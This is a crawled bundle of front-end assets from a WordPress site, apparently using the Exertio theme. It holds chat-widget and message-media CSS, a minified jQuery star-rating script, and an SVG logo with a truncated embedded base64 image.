    padding: 10px;
    position: relative;
    border-radius: 4px;
    margin-bottom: 20px;
    cursor: move;
}
.attachments img {
    width: 50px;
    margin-right: 10px;
    vertical-align: top;
}
.attachments .attachment-data {
    display: inline-block;
}
.attachments .attachment-data h4 {
    margin-bottom: 0;
    font-size: 16px;
}
.attachments .attachment-data a {
    position: absolute;
    right: 2%;
    top: 23%;
}
.attachments .attachment-data a.sb-attach-delete i {
    font-size: 20px;
    color: #ff4747;
}
.sb_chat_widget_shortcode{
    text-align:center;
    margin-bottom:10px;
}
.sb_chat_widget_shortcode a img{
    border-radius: 50%;
    width: 60px;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 8%);
}
.sbchat-modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 99; /* Sit on top */
    padding-top: 100px; /* Location of the box */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.sbchat-modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 30px;
    border: 1px solid #888;
    width: 35%;
    border-radius: 10px;
    box-shadow: 0 0 15px 1px rgb(0 0 0 / 19%);
}
.sb-message-box h3 {
    margin: 0 0 20px;
    font-size: 20px;
  }
.sbchat-modal-content .message-details{
    width: 80%;
    margin-right: 20px;
}
.sbchat-modal-content .send-btn i{
    margin-right:10px;
    width:20%;
}
.sbchat-modal-content .send-btn{
    height:fit-content;
}

/* The Close Button */
.sb-chat-close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 10px;
    z-index: 99;
    position: relative;
}

.sb-chat-close:hover,
.sb-chat-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}
/* .chat_toggler{
    padding: 12px 30px;
    border-radius: 4px;
    box-shadow: none;
    border: 1px solid #fe696a;
    background-color: #fe696a;
    color: #FFF;
    text-decoration: none;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease- 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.chat_toggler:hover{
    color:#000;
} */
.modal-dialog-scrollable .modal-body::-webkit-scrollbar {
    display: none;
}
.modal-dialog-scrollable .modal-body{
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;  /* Firefox */
}


/* Adding new css */
.message-bubble .message-media {
    width: 300px;
    height: 200px;
    display: inline-block;
    padding: 10px;
    border-radius: 10px;
    background-color: #F7F7F7;
}
.message-bubble .message-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 10px;
}
.message-bubble .message-media img:hover {
    cursor: pointer;
}
.message-bubble .message-media .grid-media {
    position: relative;
    display: grid;
    grid-gap: 5px;
    grid-template-columns: auto auto;
    padding: 10px;
}
.message-bubble .message-media .grid-media a,
.message-bubble .message-media.disable-media .grid-media img {
    display: none;
}
.message-bubble .message-media .grid-media a:nth-child(1),
.message-bubble .message-media .grid-media a:nth-child(2),
.message-bubble .message-media .grid-media a:nth-child(3),
.message-bubble .message-media .grid-media a:nth-child(4),
.message-bubble .message-media .grid-media a:last-child,
.message-bubble .message-media.disable-media .grid-media img:nth-child(1),
.message-bubble .message-media.disable-media .grid-media img:nth-child(2),
.message-bubble .message-media.disable-media .grid-media img:nth-child(3),
.message-bubble .message-media.disable-media .grid-media img:nth-child(4) {
    display: inline-block;
}
.message-bubble .message-media .grid-media .overlay,
.message-bubble .message-media.disable-media .grid-media .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    border-radius: 10px;
    text-align: center;
}
.message-bubble .message-media .grid-media .overlay {
    height: 98%;
}
.message-bubble .message-media .grid-media .overlay:hover {
    cursor: pointer;
}
.message-bubble .message-media .grid-media .overlay span {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 40px;
    color: #fff;
    text-align: center;
}
.message-bubble .message-media .grid-media img {
    max-height: 77px;
}
.message-bubble .message-media.disable-media img  {
    -webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
    opacity: 0.5;
}
.message-bubble .message-media.disable-media img {
    height: calc(100% - 16px);
}
.message-bubble .message-media.disable-media .error-msg,
.message-file-main.disable-file .error-msg {
    border-radius: 4px;
    margin-top: 5px;
    line-height: 12px;
    font-size: 9px;
    color:#f65858;
    font-weight: 500;
    display: inline-block;
}
.message-bubble .message-media.disable-media .grid-media img {
    max-height: 70px;
    height: 70px;
    opacity: 0.3;
}
.message-file-main {
    display: inline-block;
    padding: 10px;
    border-radius: 10px;
    background-color: #F7F7F7;
}
.message-file {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.message-text span {
    color: red;
}
.message-file .main-left {
    display: flex;
    align-items: center;
}
.message-file .main-left .icon {
    width: 50px;
    height: 50px;
    margin-right: 5px;
}
.message-file .main-right .icon {
    width: 20px;
    height: 20px;
    margin-left: 10px;
}
.message-file .main-left .right-cont {
    text-align: left;
    width: 150px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.message-file .main-left .right-cont .title,
.message-file .main-left .right-cont .size,
.message-file .main-left .right-cont .type {
    color: #777;
    font-size: 14px;
    line-height: 16px;
}
.message-file .main-left .right-cont .size {
    display: block;
    font-size: 11px;
}
.message-file .main-left .right-cont .type {
    font-size: 13px;
}
.message-file .main-left .icon img,
.message-file .main-right .icon img {
    width: 100%;
    height: 100%;
}
.message-file .main-right .icon img {
    animation: spin 2s linear infinite;
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.message-file-main.disable-file .message-file .main-right .icon img {
    animation: none;
}
.message-area .modal-content .msg-search {
    display: none;
}
.message-area .chat-header .select2-container .select2-selection--single {
    height: 50px;
}
.message-area .chat-header .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 48px;
}
.message-area .chat-header .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 48px;
    right: 10px;
}
.message-area .chat-area .chat-list-detail {
    padding-left: 0;
}
.message-area .chat-area .chat-list-detail li p {
    margin-top: 0
}
.sb-message-box textarea.form-control {
height: 200px;
padding: 15px;
border: 1px solid #E9E9E9;
background-color: transparent;
resize: none;
border-radius: 7px;
font-size: 15px;
}

.dropstart .e-button {
    margin-right: 2px !important; 
    padding: 10px;
}
.delete-single-chat.btn-theme {

    padding: 5px 5px;
}

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/rating.js?ver=6.9
body_size: 866
content:
!function(t){const a={value:0,stars:5,half:!1,emptyStar:"far fa-star",halfStar:"fas fa-star-half-alt",filledStar:"fas fa-star",color:"#fcd703",readonly:!1,click:function(t){console.error("No click callback provided!")}};jQuery.fn.extend({rating:function(s={}){return this.each(function(){t(this).attr("rating")&&t(this).empty(),this.stars=s.value?s.value:a.value,this.readonly=s.readonly?s.readonly:a.readonly,this.getStars=function(){return t(this).find(t("i"))},t(this).css({color:s.color?s.color:a.color}).attr("rating",!0),this.readonly||(t(this).on("mousemove",function(r){let i=s.half?s.half:a.half;if(this.getStars().index(r.target)>=0)if(i){t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);let i=.5;t(this).find("i").css({width:t(this).find("i").outerWidth()}),r.offsetX>t(r.target).outerWidth()/2&&(i=1);let e=this.getStars().index(r.target)+i;for(let r=0;r<this.getStars().length;r++)r+.5<e?t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar):r<e&&t(this.getStars()[r]).attr("class",s.halfStar?s.halfStar:a.halfStar)}else{t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);let i=this.getStars().index(r.target)+1;for(let r=0;r<this.getStars().length;r++)r<i&&t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar)}}),t(this).on("mouseout",function(t){this.printStars()}),t(this).on("click",function(r){if(s.half?s.half:a.half){let a=.5;r.offsetX>t(r.target).outerWidth()/2&&(a=1),this.stars=this.getStars().index(r.target)+a}else this.stars=this.getStars().index(r.target)+1;(s.click?s.click:a.click)({stars:this.stars,event:r})}));const r=s.stars?s.stars:a.stars;for(let i=0;i<r;i++){let r=t("<i></i>").addClass(s.emptyStar?s.emptyStar:a.emptyStar).appendTo(t(this));if(this.readonly||r.css({cursor:"pointer"}),i>1e3)return}if(this.printStars=function(){if(s.half?s.half:a.half){t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);for(let r=0;r<this.stars;r++)r<this.stars-.5?t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar):t(this.getStars()[r]).attr("class",s.halfStar?s.halfStar:a.halfStar)}else{t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);for(let r=0;r<this.stars;r++)t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar)}},this.stars>0){this.printStars(),(s.click?s.click:a.click)({stars:this.stars})}})}}),t(function(){t("[data-rating-stars]").each(function(){let a={},s=/^data-rating\-(.+)$/;t.each(t(this).get(0).attributes,function(t,r){if(s.test(r.nodeName)){let t=r.nodeName.match(s)[1];a[t]=r.nodeValue}}),null!=a.input&&(a.click=function(s){t(a.input).val(s.stars)}),t(this).rating(a)})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg
body_size: 23208
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 394 92.64" style="enable-background:new 0 0 394 92.64;" xml:space="preserve">
<image style="overflow:visible;" width="1025" height="241" xlink:href="[data-uri]
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
